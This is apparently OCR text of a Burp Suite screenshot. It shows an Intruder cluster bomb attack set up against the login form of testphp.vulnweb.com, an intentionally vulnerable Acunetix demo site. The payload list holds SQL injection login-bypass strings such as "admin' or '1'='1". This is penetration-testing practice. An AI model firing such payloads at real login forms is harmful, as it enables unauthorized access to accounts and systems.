 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Cluster bomb attack Start attack
Target http://testphp.vulnweb.com Update Host header to match target
Positions Add § Clear § Auto §
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=§admin§&pass=§asmin§
Search 2 highlights 2 payload positions Length: 544
Event log (5) All issues Memory: 136.9MB Disabled
Payloads
Payload position: 1 - admin
Payload type: Simple list
Payload count: 46
Request count: 0
Payload configuration
This payload type lets you configure a simple list
of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
Add Enter a new item
Add from list... [Pro version only]
Payload processing
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:
§ Payloads
Resource pool
Settings
login page
http://testphp.vulnweb.com/login.php
Import bookmarks... Finish setup
burl
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username : admin
Password : •••••
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
testphp.vulnweb.com